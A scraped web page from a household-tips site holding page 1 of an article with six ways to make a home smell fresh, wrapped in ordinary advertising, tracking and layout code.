	var fbc = new URLSearchParams(window.location.search).get('fbclid');
	
	// if not found, check fbclick cookie _fbc
	if (typeof fbc !== 'string') {
		var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_fbc');});
		
		if (typeof str === 'string') {
			fbc = str.split('=')[1];
		}
	}
	
	return typeof fbc === 'string';
}
	
function chckSrc() {
	// search url params for utm_source
	var u_src = new URLSearchParams(window.location.search).get('utm_source');

	// if not found, check utm_source cookie _sx
	if (typeof u_src !== 'string') {
		var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_sx');});
		if (typeof str === 'string') {
			u_src = str.split('=')[1];
		}
	}
	
	return (typeof u_src === 'string' && !['google-ntbf', 'google'].includes(u_src));
}
	
function isFbPaid() {
	// search url params for utm_source
	var fbp = new URLSearchParams(window.location.search).get('utm_source');
	
	// if not found, check utm_source cookie _sx
	if (typeof u_src !== 'string') {
		var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_sx');});
		if (typeof str === 'string') {
			u_src = str.split('=')[1];
		}
	}
	
	return typeof fbp === 'string' && fbp.toLowerCase() === 'facebookpaid';
}		
</script>
<script type="text/javascript">
window.VIDAZOO = true;
	
(function() {
	var group = window.wb_test_group ? window.wb_test_group : 'a';
	var type = window.wp_inf_post ? 'infscroll' : 'gallery';
	var trc = [type, group].join('_');
	
	window.VIDAZOO_WIDGET_ID = '63b3fc56bc3af88511d18e3d';

	// Change VIDAZOO_WIDGET_ID if page is a post and has infinite scroll
	if(window.wp_page_type === 'post' && window.wp_inf_post){
	   window.VIDAZOO_WIDGET_ID = '63b3fdbdbc3af88511d18eb2';
	}
	
	function loadPlayer(wrapper) {
		var vida_script = document.createElement('script');
		vida_script.setAttribute('id', 'vidazoo-loader');
		vida_script.setAttribute('defer', 'defer');
		vida_script.setAttribute('src', 'https://static.vidazoo.com/basev/vwpt.js');
		vida_script.setAttribute('data-widget-id', window.VIDAZOO_WIDGET_ID);
		vida_script.setAttribute('data-on-widget-ad-impression', 'onVidazooWidgetAdImpressionCallback');
		vida_script.setAttribute("data-ext-bi-utm_source", window.WS.getUtmSource() || "-");
        vida_script.setAttribute("data-ext-bi-utm_campaign", window.WS.getUtmCampaign());
        vida_script.setAttribute("data-ext-bi-utm_term", window.WS.getUtmTerm() || "-");
        vida_script.setAttribute("data-param1", trc);
		vida_script.setAttribute("data-ext-bi-prebid_group", trc);
		
		wrapper.appendChild(vida_script);
    }

    var tries = 0;
	
    function insertVidazooPlayer() {
        if (tries > 50) {
            return;
        }
        tries++;

        setTimeout(function () {
			var wrapper = document.querySelector('#WB_VIDEO_PLAYER_TARGET');

            if (wrapper) {
				if (window.isFbPaid() && window.wp_page_type === 'post' && window.wp_inf_post){
					const article = document.querySelectorAll('.scroll_element')[1];
					if(article){
						article.append(wrapper)
					}
				}
				
                loadPlayer(wrapper);
				
                return;
            }

            insertVidazooPlayer();
        }, 250);
    }

	// Skip homepage or category pages
	if (wp_page_type === 'category' || window.location.pathname === '/') {
		return;
	}
	
	insertVidazooPlayer();
	
})();

	
</script>
<script>
	function onVidazooWidgetAdImpressionCallback(cpm, info) {
        try {
            var highestPreBid_partner = "video_unknown";
            switch (info.adType) {
                case "ima":
                    highestPreBid_partner = "video_AdX";
                    break;
                case "marketplace":
                    highestPreBid_partner = "video_Vidazoo";
                    break;
                case "pre_bid":
                    highestPreBid_partner = "video_" + info.bidderCode;
                    break;
                default:
                    break;
            }
            var data = {
                source: "video",
                slotId: "vidazoo_video",
                adUnitPath: "vidazoo_video",
                highestPreBid: info.netCpm - info.adServingFee,
                highestPreBid_partner,
                mediaType: "vidazoo_video",
                creative_width: info.width,
                creative_height: info.height,
                preBidWon: true,
                timeToRespond: null,
            };
            
			// window.assertive.logCustomImpression(data);
			
			if (window.bydata && window.bydata.ready && window.VIDAZOO_WIDGET_ID) {
				window.bydata.onVidazooWidgetCallback(window.VIDAZOO_WIDGET_ID, info);
			}
			
			console.log("Logged Vidazoo impression");
        } catch (error) {
            console.error("Couldn't log custom impression", error);
        }
    }
</script>
<script type='text/javascript' src='https://content-cdn.blogcluster.nl/sociallyviral2.js'></script>

<style>
/* 	Adhesion bg */
#webasc-sticky-footer{
		position: relative;
		isolation: isolate;
	}
#webasc-sticky-footer::after{
	position: absolute;
	content: '';
	left: -50vw;
	right: -50vw;
	background-color: white;
	border-top: 1px solid #eff0f1;
	top: -15px;
	bottom: 0;
	z-index: -1;
}
</style><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=138149926263103";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media (min-width: 720px) {
  /* layout */
  /* OPTION A: target by id */
  .single-post #page {
    display: flex;
    gap: 1.5rem;
  }
  .single-post #page #block-8 {
    position: sticky;
    top: 0;
    align-self: flex-start;
    /* helpful in flex layouts */
  }
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* #onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler {
	display: inline-block;
} */

/* #onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler, #onetrust-pc-sdk .ot-pc-footer .ot-btn-container button.ot-pc-refuse-all-handler {
    display: none !important;
} */

#onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-active-leg-btn, #onetrust-consent-sdk #onetrust-pc-sdk button:not(#clear-filters-handler):not(.ot-close-icon):not(#filter-btn-handler):not(.ot-remove-objection-handler):not(.ot-obj-leg-btn-handler):not(.save-preference-btn-handler):not([aria-expanded]):not(.ot-link-btn) {
    display: inline-block !important;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/*-[ Header aanpassingen]-----------------------*/
.primary-navigation a { 
     padding: 15px 14px !important;
}

#logo img {
    max-width: 392px;
}

@media screen and (min-width: 768px) {
  #header h1, #header h2 {
    margin-top: 31px;
    margin-bottom: 40px;
  }
}

@media only screen and (max-width: 768px) {
    .header-search, .header-social {
        display: none !important;
    }
    #logo img {
        max-width: 90%;
    }

    a#pull:after {
        top: 15px !important;
        font-size: 20px;
    }
}

nav.navbar#primary-navigation {
display: none !important;
}

nav.navbar.collapse.in #primary-navigation, nav.navbar.collapsing #primary-navigation {
display: none !important;
}

a.cat-overig:before {
    content: "\f069" !important;
}

.grecaptcha-badge {
	display: none;
}

/**
* Facebook like box
*/
.fb-like-wrapper {
	text-align: center;
}

.fb-like-wrapper span {
	text-align: center;
}

.fb-like-wrapper iframe {
	position: relative;
}

.popmake.fixed{
	position:fixed !important;
	top:150px !important
}

@media screen and (max-width: 500px){
	.popmake.fixed{
		position:fixed !important;
		/*top:10px !important*/
		top: 30% !important;
		transform: translateY(-30%);
	}
}

/*.fb-like-wrapper.small .fb-like {
	width: 89px !important;
}

.fb-like {
	display: inline-block;
}*/

/**
* Aanpassingen ads sidebar
*/
aside.sidebar.sidebar-post {
    padding: 20px 0px 20px 0px !important;
}

aside.sidebar.sidebar-post > div.widget {
    padding-left: 20px;
    padding-right: 20px;
}

.widget .vertical-small .post-title {
    font-size: 14px !important;
    line-height: 16px !important;
    font-family: "Noto Sans" !important; 
    font-weight: 700 !important;
    text-transform: capitalize;
}

.widget .post-title {
    font-size: 14px;
    line-height: 16px;
    overflow: hidden;
    margin-bottom: 5px;
    font-weight: 700;
    font-family: "Noto Sans";
    color: #4d4d4d;
    text-transform: capitalize;
}

.sidebar .widget.vertical-small h3 {
  font-size: 20px;
  line-height: 20px;
  text-transform: uppercase;
  color: #4d4d4d;
}

#page.home-h2 #content_box h1.postsby {
  display: none;
}

.page h1.title {
font-family: "Noto Sans";
font-weight: 700;
font-size: 26px;
color: #486cb1;
text-transform: capitalize;
}

a.toplink {
  margin-top: -20px;
}

article img.aligncenter, article img.alignnone {
margin-bottom: 0;
   }

/*-[ Footer aanpassingen]-----------------------*/
footer .ajax-search-results-container {
  display:none !important;
}

footer, footer .container {
min-height: 400px;
background: #ec4e13;
color: #fff;
}

footer h3, footer ul, footer p, footer li, footer a, #copyright-note {
color: #fff !important;
}

footer li {
list-style-type: none !important;
margin-left: 0px !important;
}

footer h3 {
margin-bottom: 5px !important;
}

footer ul {
margin-left: 0px;
}

footer #search-image i {
background-color: #fff !important;
color: #ec4e13 !important;
}

/**
* Submit button on contact form
*/
input.wpcf7-form-control.wpcf7-submit {
  background-color: #4f73b8;
  font-family: "Roboto";
}

.wpcf7-submit {
    padding: 12px 15px;
    color: #fff;
    font-size: 18px;
}

/* Hide sharing on single post image */
.single-post .pinItImg [data-social-buttons]{
	display: none !important;
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
div.post-single-content h3 {
  font-size: 14pt;
  font-weight: bold;
  font-family: inherit;
  margin-bottom: 0px;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
iframe.tbla {
  width: 750.39px;
  overflow: hidden;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media only screen and (max-device-width: 8560px) {
  
	.organic-thumbnails-feed-a .trc_rbox_header_icon_img, .trc-content-organic .trc_rbox_header_icon_img {
  		height: 30px !important;
	}
  	.organic-thumbnails-feed .video-icon-img {
      height: 30px !important;
  }
}

@media screen and (max-width: 480px) {
  .tbl-feed-container.tbl-feed-full-width {
    margin-left: 0px !important;
    margin-right: 0px !important;
  }
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function () {
    // Function to display the TAT_Below_Content ad below the next page link
    function showAd() {
        var nextpage = document.querySelector('.next-page-link-wrapper') ?? document.querySelector('.next-page-link');

        if (nextpage) {
            var adunit = document.createElement('div');
            adunit.dataset.aaad = 'true';
            adunit.dataset.aaAdunit = '/21633373859/TAT_Below_Content';

            nextpage.after(adunit);
            window.asc && window.asc.processAdsOnPage();
        }
    }

    // Check if the page is ready before showing the ad
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', showAd);
    } else {
        showAd();
    }
})();

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
window.addEventListener('wb-infscroll-navigation', function (evt) {
	const adUnits = document.body.querySelectorAll('[data-aaad="true"]');
	
	const oldAds = [...adUnits].filter((ad) => {
		const adPosition = ad.getBoundingClientRect();
		
		const shouldDelete = adPosition.bottom < (window.innerHeight * -3);
		
		return shouldDelete;
	});
	
	if (oldAds.length > 0) {
		console.log('WB_DEBUG', oldAds);
		asc.destroy(oldAds);
	}
});
</script>
<!-- end Simple Custom CSS and JS -->
</head>
<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-2489 single-format-standard wp-embed-responsive wp-theme-mts_sociallyviral wp-child-theme-mts_sociallyviral-child main">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="https://www.tips-and-tricks.co"><img src="https://www.tips-and-tricks.co/wp-content/uploads/2018/11/tipsandtricks-logo-english.png" alt="Tips and Tricks" width="392" height="47"></a>
									</h2><!-- END #logo -->
																		</div>

											<div class="header-search"><form method="get" id="searchform" class="search-form" action="https://www.tips-and-tricks.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="What are you looking for?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div>
					
											<div class="header-social">
					        					            					                <a href="https://www.pinterest.com/tipsandtrickspinterest/" class="header-pinterest-square" style="background: #c92228" target="_blank"><span class="fa fa-pinterest-square"></span></a>
					            					        					            					                <a href="https://www.facebook.com/TipsandTricks.co/" class="header-facebook" style="background: #375593" target="_blank"><span class="fa fa-facebook"></span></a>
					            					        					    </div>
					
					

			        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
													<nav class="navigation clearfix mobile-menu-wrapper">
																	<ul id="menu-hoofdmenu" class="menu clearfix"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="/"><i class="fa fa-home"></i> Home</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.tips-and-tricks.co/category/cleaning/"><i class="fa fa-tint"></i> Cleaning</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.tips-and-tricks.co/category/health/"><i class="fa fa-heart"></i> Health</a></li>
<li id="menu-item-745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-745"><a href="https://www.tips-and-tricks.co/category/food/"><i class="fa fa-cutlery"></i> Food</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><a href="https://www.tips-and-tricks.co/category/home-and-garden/"><i class="fa fa-leaf"></i> Home &#038; Garden</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.tips-and-tricks.co/category/lifehacks/"><i class="fa fa-flask"></i> Lifehacks</a></li>
<li id="menu-item-3195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3195"><a href="https://www.tips-and-tricks.co/category/do-it-yourself/"><i class="fa fa-wrench"></i> Do It Yourself</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="https://www.tips-and-tricks.co/category/fashion-and-beauty/"><i class="fa fa-eye"></i> Fashion &#038; Beauty</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.tips-and-tricks.co/category/various/"><i class="fa fa-asterisk"></i> Various</a></li>
</ul>															</nav>
											</div>
					 

				</div><!-- #header-->
			</div><!--.container-->
		</header>
		<div id="page" class="single">
	
		
	<article class="article">
		<div id="content_box" >
							<div id="post-2489" class="g post post-2489 type-post status-publish format-standard has-post-thumbnail hentry category-home-and-garden tag-fabric-softener tag-fragrance tag-home tag-perfume tag-scent tag-smell tag-washing-machine has_thumb">
													<div class="single_post">
									<header>
													                                <div class="thecategory"><i class="fa fa-globe"></i> <a href="https://www.tips-and-tricks.co/category/home-and-garden/" title="View all posts in Home &amp; Garden">Home &amp; Garden</a></div>
			                            										<h1 class="title single-title entry-title">Got a nasty smell lingering in your home? Here are 10 ways to make your house smell like heaven!</h1>
																			</header><!--.headline_area-->
									<div class="post-single-content box mark-links entry-content">
																				<!-- <div class="single-prev-next">
											<a href="https://www.tips-and-tricks.co/cleaning/household-items-bacteria/" rel="prev"><i class="fa fa-long-arrow-left"></i> Prev Article</a>											<a href="https://www.tips-and-tricks.co/food/gordon-ramsay-onion/" rel="next">Next Article <i class="fa fa-long-arrow-right"></i></a>										</div> -->
										<div class="thecontent">
																																				<div class="topad">
														<!--
<div id="WB_TAT_Leaderboard_Below_Title"></div>
<script>
(function () {
    var wrapper = document.getElementById('WB_TAT_Leaderboard_Below_Title');
    var currentUrl = window.location.href;

    // Check if the URL contains "nobtadh"
    if (currentUrl.includes("nobtadh")) {
        document.querySelector('.topad').style.display = 'none';
        return;
    }

    if (isFbPaid()) {
        document.querySelector('.topad').style.display = 'none';
        return;
    }

    var dfpUnit = document.createElement('div');
    dfpUnit.dataset.aaad = 'true';
    dfpUnit.dataset.aaAdunit = '/21633373859/TAT_Article_Leaderboard_Below_Title';

    wrapper.appendChild(dfpUnit);

    return;

    // var adsenseScript = document.createElement('script');
    // adsenseScript.src = '//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js';
    // adsenseScript.async = 'async';
    //
    // var adsenseUnit = document.createElement('ins');
    // adsenseUnit.classList.add('adsbygoogle');
    // adsenseUnit.style.display = 'inline-block';
    // adsenseUnit.dataset.adClient = 'ca-pub-2252637216916313';
    //
    // if (device === 'mobile') {
    //     adsenseUnit.style.width = '320px';
    //     adsenseUnit.style.height = '50px';
    //     adsenseUnit.dataset.adSlot = '3549121759';
    // } else if (device === 'tablet') {
    //     adsenseUnit.style.width = '468px';
    //     adsenseUnit.style.height = '60px';
    //     adsenseUnit.dataset.adSlot = '5703198722';
    // } else {
    //     adsenseUnit.style.width = '728px';
    //     adsenseUnit.style.height = '90px';
    //     adsenseUnit.dataset.adSlot = '7848632879';
    // }
    //
    // wrapper.appendChild(adsenseScript);
    // wrapper.appendChild(adsenseUnit);
    //
    // (adsbygoogle = window.adsbygoogle || []).push({});
})();
</script>
-->													</div>
																																		<h1><img fetchpriority="high" decoding="async" class="alignnone wp-image-2490 size-full" src="[data-uri]" data-layzr="https://www.tips-and-tricks.co/wp-content/uploads/2018/05/flowers-on-table.jpeg" alt="smell" width="780" height="520" /><br />
This way your home will always smell fresh</h1>
<p><strong>The trash can stinks, there&#8217;s an unpleasant smell coming from the drain and the sofa is also starting to smell a little musty. There&#8217;s a lot of things in your home that can cause it to smell less fresh than you want. We&#8217;ve got ten solutions and tips to prevent your home from starting to stink!</strong></p>
<p style="text-align: center;"><!-- TAT_Article_Inpost_Top_Rectangle -->
<div class="in-article-container">
    <script>
   if(true) {
        document.write("<div data-aaad='true' data-aa-adunit='/21633373859/TAT_Article_Inpost_Top_Rectangle'></div>")
    }else{
         document.querySelectorAll('.single .in-article-container').forEach(el => {
el.style.display = 'none';
});
    }
</script>
</div></p>
<p>There are few things as annoying as a smelly home.</p>
<h3>1. Air out</h3>
<p>This is always the first step in trying to get rid of a musty odour. If you always keep your doors and windows closed, there won&#8217;t be any fresh air and the old air will start to smell musty. Regularly open your windows to properly air out your home. The best thing is to open two windows at other sides of the room to make sure the fresh air can get everywhere. Of course, it might get a little cold, but airing for a few minutes can already make a big difference.</p>
<h3>2. Remove the culprits</h3>
<p>Although this might take some time, your house will smell a lot better when you&#8217;re done. Remove, replace or clean all of the smelly objects in your home. Among these might be stinky mattresses, duvets or pillows (perhaps ones your pet likes to lounge on), damp laundry, old or mouldy food, mouldy walls or window frames, dirty drains and dusty spots. Yes, dust smells! Also check your windowsills and the hidden spots behind your TV and sofa; dead insects might be hidden there and emitting a foul smell.</p>
<p><img decoding="async" class="alignnone wp-image-2491 size-full" src="[data-uri]" data-layzr="https://www.tips-and-tricks.co/wp-content/uploads/2018/05/scent-sticks.jpeg" alt="smell" width="780" height="520" /></p>
<h3>3. Nice fragrances</h3>
<p>To make your house smell nice you can burn scented candles or put down fragrance sticks or incense. There are now also certain aroma emitting devices you can simply plug into a socket. These things all smell very nice, but be careful you don&#8217;t go too far. Too much of a good thing, and all that! It&#8217;s also best to skip the kitchen if you want to use a nice fragrance like this, because most smells don&#8217;t mix well with food smells. A sweet flowery scent mixed with the smell of an onion, for example, is truly nauseating.</p>
<h3>4. Carpet freshener</h3>
<p>Spray your carpet with carpet freshener before you start vacuuming and your carpet will smell nice and fresh again. Don&#8217;t own carpet freshener? You can also use baby powder. Sprinkle it over your carpet and then vacuum it up. But be careful when you have a dark-coloured carpet, because it will take a while before all of the white powder is gone. The result is great, though; it smells heavenly.</p>
<p><img decoding="async" class="alignnone wp-image-2492 size-full" src="[data-uri]" data-layzr="https://www.tips-and-tricks.co/wp-content/uploads/2018/05/apple-pie.jpeg" alt="smell" width="780" height="520" /></p>
<h3>5. Cook something delicious</h3>
<p>Real estate agents have been using this trick for ages: baking an apple pie in the oven so the home smells delicious. You can do the same! Some food smells might not be as great, but cookies or a nice pie are always a winner. Your entire home will smell delicious <em>and</em> you have something tasty to snack on. It&#8217;s a win-win situation!</p>
<h3>6. Cook something delicious: part two</h3>
<p>Are you on a diet or just not very good at baking? Then you can still make your home smell heavenly by putting a pot of boiling water on the stove and adding lovely smelling things like cinnamon, orange peel or essential oils. Because of the steam once the water starts to boil, the smell will spread through your home.</p>
<p>Want to know about the other four tips, like making a spray out of fabric softener? Go to the next page!</p>
<p style="text-align: center;"><!-- TAT_Article_Inpost_Bottom_Rectangle -->
<div class="in-article-container">
    <script>
   if(true) {
        document.write("<div data-aaad='true' data-aa-adunit='/21633373859/TAT_Article_Inpost_Bottom_Rectangle'></div>")
    }else{
        document.querySelectorAll('.single .in-article-container').forEach(el => {
el.style.display = 'none';
});
    }
</script>
</div>

</p>
<p style="text-align: center;"><em>Page 1 of 2</em></p>
										</div>
										<div class="pagination"> <span class="post-page-numbers current" aria-current="page"><span class="current"><span class="currenttext">1</span></span></span> <a href="https://www.tips-and-tricks.co/home-and-garden/home-smell-heaven/2/" class="post-page-numbers"><span class="current"><span class="currenttext">2</span></span></a></div>																																	<div class="bottomad">
													<div id="content_script"></div>												</div>
																					 
																				<div class="single-prev-next">
											<a href="https://www.tips-and-tricks.co/cleaning/household-items-bacteria/" rel="prev"><i class="fa fa-long-arrow-left"></i> Prev Article</a>											<a href="https://www.tips-and-tricks.co/food/gordon-ramsay-onion/" rel="next">Next Article <i class="fa fa-long-arrow-right"></i></a>										</div>
									</div><!--.post-single-content-->
								</div><!--.single_post-->
												</div><!--.g post-->
				<!-- You can start editing here. -->

					</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar-ads-only" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="block-7" class="widget widget_block"><p><!-- TAT_Sidebar_Top -->
<style>
    .sidebar-ad-wrapper {
        min-height: 900px;
        position: relative; /* needed for structure, not sticky behavior */
    }
    .sidebar-ad {
        position: sticky;
        top: 0; /* how far from the top of the viewport before it sticks */
    }
</style>

<script>
(function () {
    if (/mobi/i.test(navigator.userAgent) === false) {
        document.write(
            "<div class='sidebar-ad-wrapper'>" +
                "<div class='sidebar-ad' data-aaad='true' data-aa-adunit='/21633373859/TAT_Sidebar_Top'></div>" +
            "</div>"
        );
    }
})();
</script></p>
</div><div id="block-8" class="widget widget_block"><p><!-- TAT_Sidebar_Bottom -->
<script>
(function () {
    if (/mobi/i.test(navigator.userAgent) === false) {
        document.write(
            "<div class='sidebar-ad-wrapper'>" +
                "<div class='sidebar-ad' data-aaad='true' data-aa-adunit='/21633373859/TAT_Sidebar_Bottom'></div>" +
            "</div>"
        );
    }
})();
</script></p>
</div>	</aside><!-- #sidebar-->
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		             <div class="footer-widgets first-footer-widgets widgets-num-3">
                            <div class="f-widget f-widget-1">
                    <div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories:</h3>
			<ul>
					<li class="cat-item cat-item-3890"><a href="https://www.tips-and-tricks.co/category/celebs/">Celebs</a> (58)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.tips-and-tricks.co/category/cleaning/">Cleaning</a> (352)
</li>
	<li class="cat-item cat-item-4075"><a href="https://www.tips-and-tricks.co/category/current-events/">Current events</a> (99)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.tips-and-tricks.co/category/do-it-yourself/">Do It Yourself</a> (37)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.tips-and-tricks.co/category/fashion-and-beauty/">Fashion &amp; Beauty</a> (154)
</li>
	<li class="cat-item cat-item-550"><a href="https://www.tips-and-tricks.co/category/food/">Food</a> (239)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.tips-and-tricks.co/category/health/">Health</a> (509)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.tips-and-tricks.co/category/home-and-garden/">Home &amp; Garden</a> (487)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.tips-and-tricks.co/category/lifehacks/">Lifehacks</a> (311)
</li>
	<li class="cat-item cat-item-3959"><a href="https://www.tips-and-tricks.co/category/most-read/">Most read</a> (8)
</li>
	<li class="cat-item cat-item-5800"><a href="https://www.tips-and-tricks.co/category/online/">Online</a> (404)
</li>
	<li class="cat-item cat-item-5805"><a href="https://www.tips-and-tricks.co/category/other/">Other</a> (4)
</li>
	<li class="cat-item cat-item-5777"><a href="https://www.tips-and-tricks.co/category/various/relationships/">relationships</a> (2)
</li>
	<li class="cat-item cat-item-5804"><a href="https://www.tips-and-tricks.co/category/uncategorized/">Uncategorized</a> (39)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.tips-and-tricks.co/category/various/">Various</a> (1,020)
</li>
			</ul>

			</div>                </div>
                                <div class="f-widget f-widget-2">
                    
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent posts:</h3>
		<ul>
											<li>
					<a href="https://www.tips-and-tricks.co/cleaning/toiletpowder-2/">With this trick, cleaning your toilet changes forever</a>
									</li>
											<li>
					<a href="https://www.tips-and-tricks.co/online/husbandhousesale/">She Found Out Too Late That Her Husband Was Selling Their House!</a>
									</li>
											<li>
					<a href="https://www.tips-and-tricks.co/online/divorcetrick/">My Husband Took Everything in the Divorce — He Had No Idea What He Was Really Taking and…</a>
									</li>
											<li>
					<a href="https://www.tips-and-tricks.co/online/caravanfortune/">Family of Seven Sold Villa for Caravan, but Now Earns a Fortune From It</a>
									</li>
											<li>
					<a href="https://www.tips-and-tricks.co/health/ebikingmedicinal/">Everyone Calls It Lazy, But Research And Doctors Agree: &#8216;It works almost as well as medication&#8217;</a>
									</li>
					</ul>

		</div>                </div>
                                <div class="f-widget last f-widget-3">
                    <div id="search-2" class="widget widget_search"><h3 class="widget-title">Search:</h3><form method="get" id="searchform" class="search-form" action="https://www.tips-and-tricks.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="What are you looking for?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div><div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Other:</h3><div class="menu-footer-widget-container"><ul id="menu-footer-widget" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.tips-and-tricks.co/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.tips-and-tricks.co/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.tips-and-tricks.co/advertising/">Advertising</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.tips-and-tricks.co/contact-us/">Contact Us</a></li>
</ul></div></div><div id="block-4" class="widget widget_block"><a href="#" onclick="__cmp('showCCPAScreenAdvanced'); return false">Do not sell my personal information</a></div>                </div>
                            </div><!--.first-footer-widgets-->
                <div class="copyrights">
			        <!--start copyrights-->
        <div class="row" id="copyright-note">
                        <div class="copyright">
                <span><a href=" https://www.tips-and-tricks.co/" title=" ">Tips and Tricks</a> Copyright &copy; 2026.</span>
                <span class="to-top">All rights reserved. Tips and Tricks Osakeyhtiö, OY</span>
            </div>
            <a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
            <div class="top">
                                    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                        <nav id="navigation" class="clearfix">
                            <ul id="menu-footer-footer" class="menu clearfix"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.tips-and-tricks.co/category/cleaning/">Cleaning</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.tips-and-tricks.co/category/health/">Health</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23"><a href="https://www.tips-and-tricks.co/category/home-and-garden/">Home &#038; Garden</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.tips-and-tricks.co/category/lifehacks/">Lifehacks</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.tips-and-tricks.co/category/various/">Various</a></li>
</ul>                        </nav>
                    </div>
                                </div>
        </div>
        <!--end copyrights-->
        		</div> 
	</div><!--.container-->
</footer><!-- #site-footer-->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_sociallyviral-child/*","/wp-content/themes/mts_sociallyviral/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-content/plugins/wp-inf-scroll/assets/js/inf-scroll-pageview.js" id="inf-scroll-pageview-js"></script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-content/plugins/wp-native-widget-switcher/dist/app_20260129104606.js" id="native_widget_script-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
